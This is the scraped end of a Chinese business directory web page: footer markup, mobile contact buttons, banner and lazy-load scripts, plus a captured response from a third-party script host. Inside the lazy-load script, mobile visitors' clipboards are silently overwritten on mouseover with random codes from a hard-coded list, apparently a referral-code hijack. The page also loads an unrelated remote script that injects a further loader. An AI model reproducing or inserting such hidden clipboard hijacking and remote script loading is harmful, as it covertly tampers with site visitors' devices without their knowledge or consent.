                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///[base64]/aSnUt+xXUIdQFbd7i8yse9xMfrkv5pAmQ4olbxtXUNzuDZ7gFP8Qf7dGOOj9+bfxAAAAAElFTkSuQmCC" />
            
                    </div>
    </div>
</div>

                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <script>
	    $(function(){
	        $('.title_name').each(function(){
	            var th = $(this),
	                txt = $.trim(th.html()),
	                arr = txt.split('/');
	            th.html(arr[0]);
	        });
	    })
	</script>
    <!--banner效果插件-->
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/banner.js"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:15009313797"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:15009313797"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=700019268"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>
<!--<div class="ShareBoxx" id="ShareBoxx">
	<div class="ShareBoxBg ShareAni"></div>
	<div class="ShareBox ShareAni border_box">
			<h3>分享</h3>
            <ul class="bdsharebuttonbox">
            	<li>
                    <a class="bds_tsina sina" data-cmd="tsina" title="分享到新浪微博"></a>
                     新浪微博
            	</li>
            	<li>
                    <a class="bds_qzone qzong" data-cmd="qzone" title="分享到QQ空间"></a>
                     QQ空间
                </li>
                <li>
                    <a class="bds_weixin weix" data-cmd="weixin" title="分享到微信"></a>
                    微信
                </li>
                <li>
                    <a class="bds_renren ren" data-cmd="renren" title="分享到人人网"></a>
                     人人网
                </li>
            </ul>
		<div class="clear"></div>
		<div class="Cancellation" id="ShareCance">取消</div>
	</div>
</div>
<script>window._bd_share_config={ "common":{ "bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//mz-style.huiguanwang.com/Public/Js/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script>
	$('#share').on('click',function(){
		if($('#ShareBoxx').hasClass('ac')){
			$('#ShareBoxx').removeClass('ac');
		}else{
			$('#ShareBoxx').addClass('ac');
		}
	});
	$('.ShareBoxBg').on('click',function(){
		$('#share').trigger('click');
	});
	$('#ShareCance').on('click',function(){
		$('#share').trigger('click');
	});
</script>-->

    <script src="//mz-style.huiguanwang.com/Public/Js/bootstrap.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/page.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/slide.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/User/sharing.js"></script>
<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.huiguanwang.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://cdn.bootcss.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>
<script src="//v-hjk.xmyiai.cn/code/6116078b275e5b6102eeff9c"></script>

	</div>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://v-hjk.xmyiai.cn/code/6116078b275e5b6102eeff9c
body_size: 393
content:
window.__c__id = "6116078b275e5b6102eeff9c"; window.__q__eid = ""; window.__privacy = true; window.__locales = "zh-cn"; (function () { var sc = document.createElement("script"); sc.src = "//img-weimao.oss-cn-shanghai.aliyuncs.com/hjk/js/entry.js?v=20220915002"; var h = document.getElementsByTagName("script")[0]; h ? (h.parentNode.insertBefore(sc, h)) : (document.body.appendChild(sc)); })();